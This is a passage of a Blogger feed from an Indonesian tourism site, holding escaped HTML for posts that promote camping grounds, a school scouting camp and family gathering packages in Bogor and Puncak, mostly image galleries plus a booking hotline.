href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCmqDYAJblYNwuoSGjVlQl8SFD3AdS1dOWexBJ0yfFdOUsA2jhUAAcER8Md1DAPomufaWFqWsSB_mjWJohwyPE-Z_aHhsYaz6bwr1DMeMvgEV5Nw8nWJWkF22IF_fDHkzCWQI2Tp7zHkZx4RRCs5YVknfZjZHPZnOBoXSus_OcShmrk2aO8ZdAgh0AYU\/s1600\/IMG-20251116-WA0003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCmqDYAJblYNwuoSGjVlQl8SFD3AdS1dOWexBJ0yfFdOUsA2jhUAAcER8Md1DAPomufaWFqWsSB_mjWJohwyPE-Z_aHhsYaz6bwr1DMeMvgEV5Nw8nWJWkF22IF_fDHkzCWQI2Tp7zHkZx4RRCs5YVknfZjZHPZnOBoXSus_OcShmrk2aO8ZdAgh0AYU\/s320\/IMG-20251116-WA0003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbVQsc6Jxj76vrbrJXw9y4UnaljLHhQpsEEcmMNSE6yF-LEcEfgfG1J0wQ8MSJpFugxtUqe0sf9NxZj-77nSCaYilJemx1PD4haMUBXMe0kC0QN7QLXgMjgna-vDAbRf7cvFz7RkDE7Y2IVWIdIOMTmqJW7U41593jRgVm5Hb1o5bRiuQA1KJ1Oz6J_Y\/s1600\/IMG-20251114-WA0040.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgbVQsc6Jxj76vrbrJXw9y4UnaljLHhQpsEEcmMNSE6yF-LEcEfgfG1J0wQ8MSJpFugxtUqe0sf9NxZj-77nSCaYilJemx1PD4haMUBXMe0kC0QN7QLXgMjgna-vDAbRf7cvFz7RkDE7Y2IVWIdIOMTmqJW7U41593jRgVm5Hb1o5bRiuQA1KJ1Oz6J_Y\/s320\/IMG-20251114-WA0040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYJdZRlzwbPIbXb4QH9aeSp2VS8AhvewdU7veyoD_VryJZZv3kdq4UC-OJ3wgTXHIYlFCC4_hE-1EBH2fiClD7tjapc2acNEMJ-H3cafSNGHqjGeZmGZ9Y1NWjjk2JXYgQlmbN4f_eR0yTAUpOC9da5Oi0GzX1qPXbw9kdD2x4ap3n57D5nQ4-UYGIVX4\/s1600\/IMG-20251114-WA0031.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"702\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYJdZRlzwbPIbXb4QH9aeSp2VS8AhvewdU7veyoD_VryJZZv3kdq4UC-OJ3wgTXHIYlFCC4_hE-1EBH2fiClD7tjapc2acNEMJ-H3cafSNGHqjGeZmGZ9Y1NWjjk2JXYgQlmbN4f_eR0yTAUpOC9da5Oi0GzX1qPXbw9kdD2x4ap3n57D5nQ4-UYGIVX4\/s320\/IMG-20251114-WA0031.jpg\" width=\"140\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg34S-pEqNSJ8DWgqwDITvldD-wV2o2508jvdOqtmqAIiRMPnJ9dHLwTp5USItNnoSPbVhM19_1p21jAsm20j9Tt4qesDuLA78jFlIkCOzRqByVo1-pmBWtk6jUKH9vM6Vks739KiKS1PzYqUauX-A00KPWA5HlPNjj78z6ngmJ0Bl4w9RjYQWVHZoXTz8\/s1600\/IMG-20251114-WA0019.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"1600\" height=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg34S-pEqNSJ8DWgqwDITvldD-wV2o2508jvdOqtmqAIiRMPnJ9dHLwTp5USItNnoSPbVhM19_1p21jAsm20j9Tt4qesDuLA78jFlIkCOzRqByVo1-pmBWtk6jUKH9vM6Vks739KiKS1PzYqUauX-A00KPWA5HlPNjj78z6ngmJ0Bl4w9RjYQWVHZoXTz8\/s320\/IMG-20251114-WA0019.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzJgX7sKZzsAGS4xjb70_B-72HrU0o7HoHxHy55ZTFdEIH7k6qFPGVXTM5fm1TvYxfg0SJqDmQxh9KHQ-jFY2go9aN507Usn-_DksgtbnmVlpyZaX0Q6MOzI3SqB1OSWGI_iyZVDw9RFPZVgaItJZslO1r5rdeHgAf_MRo4tTyKipVbEQds6CCqmXv3q0\/s1599\/IMG-20251114-WA0003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzJgX7sKZzsAGS4xjb70_B-72HrU0o7HoHxHy55ZTFdEIH7k6qFPGVXTM5fm1TvYxfg0SJqDmQxh9KHQ-jFY2go9aN507Usn-_DksgtbnmVlpyZaX0Q6MOzI3SqB1OSWGI_iyZVDw9RFPZVgaItJZslO1r5rdeHgAf_MRo4tTyKipVbEQds6CCqmXv3q0\/s320\/IMG-20251114-WA0003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgip4YrRAe13_zb8J9i5oVbWg8y54IKlOUb9KPU-4V2XIrzg_cTUO2AGGTJD4yGN_vuzoERergL1CB73TmnoFqKr0wXUyv8dVu48Xz_b2xGqpiDDv3orDd-MBs2EU7TVMR2kKC6QTV2UzbeMguRHYaWRrOxpNu8gz7AxXINaLCTnSHawArYbHY2l1Ahw6I\/s4608\/IMG_20251114_133324_607@1940666556.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2592\" data-original-width=\"4608\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgip4YrRAe13_zb8J9i5oVbWg8y54IKlOUb9KPU-4V2XIrzg_cTUO2AGGTJD4yGN_vuzoERergL1CB73TmnoFqKr0wXUyv8dVu48Xz_b2xGqpiDDv3orDd-MBs2EU7TVMR2kKC6QTV2UzbeMguRHYaWRrOxpNu8gz7AxXINaLCTnSHawArYbHY2l1Ahw6I\/s320\/IMG_20251114_133324_607@1940666556.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1UKkBajlaCj3X-hx1Kw7weP6wyqHGVmra_Rl580rXuFV3np8FnYRrcpvzda1TUT7CVDV-2MiPFk-Kdw2L8OHtvN1Gv-S2uNRoohpFL1AMNGD4n48Ri7BLnt7D4TVByolkvmSoHZW5SXG-FwcxJoIgmXy2-_5QqrIWThis9tU5vgLoWi3FWHxOTTgVic\/s4608\/IMG_20251114_071531_446@984980602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2592\" data-original-width=\"4608\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh1UKkBajlaCj3X-hx1Kw7weP6wyqHGVmra_Rl580rXuFV3np8FnYRrcpvzda1TUT7CVDV-2MiPFk-Kdw2L8OHtvN1Gv-S2uNRoohpFL1AMNGD4n48Ri7BLnt7D4TVByolkvmSoHZW5SXG-FwcxJoIgmXy2-_5QqrIWThis9tU5vgLoWi3FWHxOTTgVic\/s320\/IMG_20251114_071531_446@984980602.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/h1\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/7890833983365563695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/7890833983365563695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/11\/tempat-camping-di-bogor-kegiatan.html","title":"TEMPAT CAMPING DI BOGOR KEGIATAN PRAMUKA SEKOLAH ANDREAS - CAMPING GROUND PRIVAT"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCv4J_R4PzSjltLhKKDrXO7FL-tqZLpp_yfbMkTkPyvZQxYSpuMafEeChNsiKRjbcjzXu4Sl1mWANSVF6vigzY5hm6Uqu81uhumJty7g5qUfb6wt9vDlNOeMbp-cY-Jn8cA0mwh3IZE4oaAGvidNSwYGaZuKOAURS1sfa_jt80Qq1xjjImOVi2xgmiKSY\/s72-c\/IMG-20251116-WA0006.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-1336000649828818310"},"published":{"$t":"2025-11-02T22:27:00.003+07:00"},"updated":{"$t":"2025-11-02T22:41:29.118+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tempat camping di bogor"}],"title":{"type":"text","$t":"Tempat Camping di Bogor - Sekolah Global Insani"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;TEMPAT CAMPING DI BOGOR, SEKOLAH GLOBAL INSANI.\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToG3W9m4s7Kj3ZWWhWu1RqThr5qSVX_SpdtTEilC8ffJSrCBJyRl1kbkr3ycLuhaI7etG44aPcjoZ86QpMlCuSKYR3C2KM3dAFk5RVI_fuP5eitRO5riuKWunhCiotisj3yxxjEZC7pxPn1R5HaxcyfLHoixDirzmCMu44wUdv4sHcPU8rQ_a0Ue44eQ\/s1599\/WhatsApp%20Image%202025-11-02%20at%2022.05.35%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tempat camping di bogor\" border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToG3W9m4s7Kj3ZWWhWu1RqThr5qSVX_SpdtTEilC8ffJSrCBJyRl1kbkr3ycLuhaI7etG44aPcjoZ86QpMlCuSKYR3C2KM3dAFk5RVI_fuP5eitRO5riuKWunhCiotisj3yxxjEZC7pxPn1R5HaxcyfLHoixDirzmCMu44wUdv4sHcPU8rQ_a0Ue44eQ\/w320-h180\/WhatsApp%20Image%202025-11-02%20at%2022.05.35%20(2).jpeg\" title=\"tempat camping di puncak\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ETempat Camping di \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Kota_Bogor\"\u003EBogor\u003C\/a\u003E, Perkemahan Kegiatan Outdoor hari Rabu ke Kamis Sekolah Global Insani, yang diselenggarakan -+ 250 Peserta pada tanggal 29-30 oktober 2025 di \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/p\/villa-semak-daun-tempat-camping-di.html\"\u003E\u003Cspan style=\"color: black;\"\u003ESemak daun Village\u003C\/span\u003E\u003C\/a\u003E.\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan\u003EHOTLINE\/Whatsapp: \u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Halo%20Mohon%20Info%20Tempat%20Camping%20IniSmd,%20Terima%20Kasih\"\u003E0857-1985-3093\u003C\/a\u003E (Kang Ihwan)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8_7XXIw3Sm7jSo-xBZmnY6AZTJ-LLq6KSha9O4lfXn4mbSRYr95otkTl2MKwyqzYyip0W5fewmtcc2knPqlcQtw9lXWStOghawKQY8bLhbs9zQyNXHHi3rBt37KSHd1puF99zc2XLHArpV6__i4E-MmL4zfZWCAN9tn-CqF2cChGtrq9UhBUa7R0DK6I\/s1152\/WhatsApp%20Image%202025-11-02%20at%2022.05.37%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1152\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8_7XXIw3Sm7jSo-xBZmnY6AZTJ-LLq6KSha9O4lfXn4mbSRYr95otkTl2MKwyqzYyip0W5fewmtcc2knPqlcQtw9lXWStOghawKQY8bLhbs9zQyNXHHi3rBt37KSHd1puF99zc2XLHArpV6__i4E-MmL4zfZWCAN9tn-CqF2cChGtrq9UhBUa7R0DK6I\/s320\/WhatsApp%20Image%202025-11-02%20at%2022.05.37%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga-xZbu2ojIawizdVCPQCf3kUyTNs9ub2a3SjiDKYfEYpbNPoTgGfApYR14syZ0JkUNIT_R19z8OHTKNXXu4aFCUYMQRedkWzZsSwRPu2Er4AhWLJ9k0vQvKyAnGlmKjr5a54vR4t23I8l-weGfcNPV3hxK149crnM6a7MFPItgay74gtHFxiv8grumuc\/s1152\/WhatsApp%20Image%202025-11-02%20at%2022.05.37%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1152\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga-xZbu2ojIawizdVCPQCf3kUyTNs9ub2a3SjiDKYfEYpbNPoTgGfApYR14syZ0JkUNIT_R19z8OHTKNXXu4aFCUYMQRedkWzZsSwRPu2Er4AhWLJ9k0vQvKyAnGlmKjr5a54vR4t23I8l-weGfcNPV3hxK149crnM6a7MFPItgay74gtHFxiv8grumuc\/s320\/WhatsApp%20Image%202025-11-02%20at%2022.05.37%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxRDu_yF6RDrvU-S2Mgm6uLKy63-Wn7SYxSr5o1Yu3Y6cqta7JqYA8kb2vyrkscNrg37GsRJrmpDQ1MMmLGoWqlKWs7gNt_3ort_sMPR3OUk59Hem_0WHLy-0LXtzX-R-pEHzCJLfFxXaX8ii37XSb_qrEj_f5mAn5ZEG9P3dPvUCj6oKuBOoOcYfnlG8\/s1599\/WhatsApp%20Image%202025-11-02%20at%2022.05.37.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxRDu_yF6RDrvU-S2Mgm6uLKy63-Wn7SYxSr5o1Yu3Y6cqta7JqYA8kb2vyrkscNrg37GsRJrmpDQ1MMmLGoWqlKWs7gNt_3ort_sMPR3OUk59Hem_0WHLy-0LXtzX-R-pEHzCJLfFxXaX8ii37XSb_qrEj_f5mAn5ZEG9P3dPvUCj6oKuBOoOcYfnlG8\/s320\/WhatsApp%20Image%202025-11-02%20at%2022.05.37.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03fn_5JXuOQoe14KiwzYpdShs53lAZIsaKtuE8z1rBD0OvmzsAStCev8fVJTLqwTOSibix8eykaFP2_8p8HdnMgpF7mPejEyyufRrYsthSKchmD-cCJ5Yz39KIQqcPQWL5FSa_c1DiXLfEEL1tJxp0EpXIi_aXd37x8BzTGQvkGExnD0Fv3_OpTGRFLk\/s1599\/WhatsApp%20Image%202025-11-02%20at%2022.05.36%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03fn_5JXuOQoe14KiwzYpdShs53lAZIsaKtuE8z1rBD0OvmzsAStCev8fVJTLqwTOSibix8eykaFP2_8p8HdnMgpF7mPejEyyufRrYsthSKchmD-cCJ5Yz39KIQqcPQWL5FSa_c1DiXLfEEL1tJxp0EpXIi_aXd37x8BzTGQvkGExnD0Fv3_OpTGRFLk\/s320\/WhatsApp%20Image%202025-11-02%20at%2022.05.36%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUS_8c2KB1QNfjBukFMqiNPS6UkRuLZPKj5UUxtdGCJQ0n5DXiFQVTMtWdqhwRAf5miJ243SxuE8s2T9V_9tZQbFUR5U_QbSxuV_2oGR9jgWfoi0wDt0bntlJiv4OtCUScYhcVnVogXuHYJDFWxrIWrdv0j9UWCvAdGmaQMDJ5prjIZ6kjA5mqJaJI6NA\/s1599\/WhatsApp%20Image%202025-11-02%20at%2022.05.36.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUS_8c2KB1QNfjBukFMqiNPS6UkRuLZPKj5UUxtdGCJQ0n5DXiFQVTMtWdqhwRAf5miJ243SxuE8s2T9V_9tZQbFUR5U_QbSxuV_2oGR9jgWfoi0wDt0bntlJiv4OtCUScYhcVnVogXuHYJDFWxrIWrdv0j9UWCvAdGmaQMDJ5prjIZ6kjA5mqJaJI6NA\/s320\/WhatsApp%20Image%202025-11-02%20at%2022.05.36.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRBnLPKBweI9D3h_vVZJpYU_AWqMsOcmwy7ryRiq54aMOZdMzqcO3b2K9NoKuMFwmRfXTEyOBxCojusSR0GJ62D0iSpwezWGTjXGtXMsZjZCN8MH91ShypsTV7xRjwPAMvIRdSMqMNvDNaaUggywMSHhP8xxmOEPjmEXBkIfdfuHdWX5IlDXafKq9Ey8w\/s1599\/WhatsApp%20Image%202025-11-02%20at%2022.05.35%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRBnLPKBweI9D3h_vVZJpYU_AWqMsOcmwy7ryRiq54aMOZdMzqcO3b2K9NoKuMFwmRfXTEyOBxCojusSR0GJ62D0iSpwezWGTjXGtXMsZjZCN8MH91ShypsTV7xRjwPAMvIRdSMqMNvDNaaUggywMSHhP8xxmOEPjmEXBkIfdfuHdWX5IlDXafKq9Ey8w\/s320\/WhatsApp%20Image%202025-11-02%20at%2022.05.35%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSf4E1Dl4oJ-wnUZSr2WqKq8izOcccnMGkQUXDkybReciBm931zQ-OU23LRs2YMdxv8bJpBzNMW216CbxvK-hC8F6I2fjmsCYHwsf3WbOGKWE276a8H-fJR5jmsO0NCaKvwi38Z6lt5dbN3Ri3JyaIzypl_JdTtq-UAv0rn043ucNdWO3VPfiLyD0lepM\/s1599\/WhatsApp%20Image%202025-11-02%20at%2022.05.35%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSf4E1Dl4oJ-wnUZSr2WqKq8izOcccnMGkQUXDkybReciBm931zQ-OU23LRs2YMdxv8bJpBzNMW216CbxvK-hC8F6I2fjmsCYHwsf3WbOGKWE276a8H-fJR5jmsO0NCaKvwi38Z6lt5dbN3Ri3JyaIzypl_JdTtq-UAv0rn043ucNdWO3VPfiLyD0lepM\/s320\/WhatsApp%20Image%202025-11-02%20at%2022.05.35%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ6X5wRAbM5VaHhlRm5uMSpmaRSSIF3lEu71H6EHbNSMALl4c6deLY_Nk7DiZu3YSwOGsOU6Q4tipWrumf7XPJ6CoS5XbPEE8jdrDO6Bjj6qZvmJO8knrrEJ1K4G2hdA5xxt5cykMSdx73SmzFWEL-IJlXtjh9tHQozRGAL9CAw4IaxDxUa42Wftbk43M\/s1599\/WhatsApp%20Image%202025-11-02%20at%2022.05.35.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ6X5wRAbM5VaHhlRm5uMSpmaRSSIF3lEu71H6EHbNSMALl4c6deLY_Nk7DiZu3YSwOGsOU6Q4tipWrumf7XPJ6CoS5XbPEE8jdrDO6Bjj6qZvmJO8knrrEJ1K4G2hdA5xxt5cykMSdx73SmzFWEL-IJlXtjh9tHQozRGAL9CAw4IaxDxUa42Wftbk43M\/s320\/WhatsApp%20Image%202025-11-02%20at%2022.05.35.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan\u003ERekomendasi Tempat Camping di Bogor, Paket Camping, Camping Outbound Puncak, camping puncak, Paket Camping dan Fungames anak.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/1336000649828818310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/1336000649828818310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/11\/tempat-camping-di-bogor-sekolah-global.html","title":"Tempat Camping di Bogor - Sekolah Global Insani"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgToG3W9m4s7Kj3ZWWhWu1RqThr5qSVX_SpdtTEilC8ffJSrCBJyRl1kbkr3ycLuhaI7etG44aPcjoZ86QpMlCuSKYR3C2KM3dAFk5RVI_fuP5eitRO5riuKWunhCiotisj3yxxjEZC7pxPn1R5HaxcyfLHoixDirzmCMu44wUdv4sHcPU8rQ_a0Ue44eQ\/s72-w320-h180-c\/WhatsApp%20Image%202025-11-02%20at%2022.05.35%20(2).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-7179632312673443270"},"published":{"$t":"2025-08-06T17:02:00.007+07:00"},"updated":{"$t":"2025-08-29T11:16:32.462+07:00"},"title":{"type":"text","$t":"Paket Family Gathering di Puncak Bogor – Liburan Seru dan Berkesan"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: small;\"\u003EPAKET FAMILY GATHERING DI PUNCAK BOGOR\u003C\/span\u003E\u003C\/h1\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: small;\"\u003ELIBURAN SERU DENGAN PILIHAN PAKET FAMILY GATHERING PUNCAK\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ERencanakan liburan keluarga atau kantor Anda dengan \u003Cb\u003Epaket family gathering di Puncak Bogor\u003C\/b\u003E yang lengkap dan menyenangkan. \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Puncak\"\u003EPuncak Bogor\u003C\/a\u003E menawarkan udara sejuk, pemandangan hijau yang menenangkan, serta suasana alam yang cocok untuk melepas penat dari kesibukan kota.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003EDengan \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003Epaket family gathering di Puncak Bogor\u003C\/i\u003E\u003C\/b\u003E\u003Cspan\u003E, Anda bisa menikmati berbagai aktivitas seru seperti \u003C\/span\u003E\u003Cb\u003Eoutbound\u003C\/b\u003E\u003Cspan\u003E, \u003C\/span\u003E\u003Cb\u003Eteam building\u003C\/b\u003E\u003Cspan\u003E, \u003C\/span\u003E\u003Cb\u003Epermainan keluarga\u003C\/b\u003E\u003Cspan\u003E, hingga \u003C\/span\u003E\u003Cb\u003EBBQ \u003C\/b\u003E\u003Cspan\u003Edan \u003C\/span\u003E\u003Cb\u003Eapi unggun\u003C\/b\u003E\u003Cspan\u003E di malam hari. Setiap paket juga dilengkapi fasilitas lengkap, area parkir luas, penginapan nyaman, serta pendamping profesional untuk memastikan acara berjalan lancar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPuncak Bogor menjadi destinasi favorit untuk keluarga maupun perusahaan karena aksesnya mudah dari Jakarta dan sekitarnya. Dengan paket family gathering di Puncak Bogor, momen kebersamaan menjadi lebih bermakna, menyenangkan, dan tak terlupakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EBaca Juga \"\u003Ca 